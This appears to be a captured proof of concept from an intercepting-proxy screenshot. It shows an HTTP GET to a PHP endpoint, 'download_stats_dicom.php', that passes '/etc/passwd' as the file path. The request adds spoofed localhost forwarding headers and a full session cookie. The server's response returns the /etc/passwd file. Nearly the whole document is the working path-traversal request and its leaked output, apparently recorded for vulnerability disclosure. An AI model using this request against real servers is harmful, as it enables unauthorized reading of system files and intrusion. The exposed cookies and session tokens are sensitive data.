 Request
Pretty Raw Hex \n
1 GET /download_stats_dicom.php?fullpath=/etc/passwd&filename=/etc/passwd
HTTP/1.1
2 Host: 1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: ll=108296; bid=6Hu-PvaGyNs; _pk_id.100001.198c=
84be8afc64d1f864.1645502841.1.1645502841.1645502841.; PHPSESSID=
egc3btcc5o4s7k4ad159u9hkd5; uerror=1; SECKEY_ABVK=
ZKWSh9vdOsV4ce9PlqmBDyimcgxyd24YaFpTNrrG/TE%3D; BMAP_SECKEY=
jx5lw8f0ixuFjoyccPoeIh8-OYmAT6VT8TD5GSKFK735L2RHCEGz7uhxEeAFSwHU12tlJZs2bd
RQFNUVhKDnQuqLghS9xLp_NiDEy-gqLgv36e53cR4dd8-qlWEH0Ib0Wxjp2K-ZuVh_MM2ISUzM
Nmvgn84b3HfYGgDX5mPsGoPobSjHuvvyC2Dy4Asx4frq
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate, pre-check=0, post-check=0, max-age=0
3 Content-Disposition: attachment; filename="/etc/passwd"
4 Content-Length: 1461
5 Content-Md5: MzNlZjY3NmZhZWNhZWUyZjAyOWQzYmMyNmEyYzY0ZmE=
6 Content-Tranfer-Encoding: none
7 Content-Type: application/octetstream; name="/etc/passwd"
8 Date: Tue, 22 Feb 2022 16:15:14 GMT
9 Pragma: public
10 Server: Apache/2.2.22 (Debian)
11 X-Powered-By: PHP/5.4.45-0+deb7u11
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
32 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
33 Debian-exim:x:101:103::/var/spool/exim4:/bin/false
34 statd:x:102:65534::/var/lib/nfs:/bin/false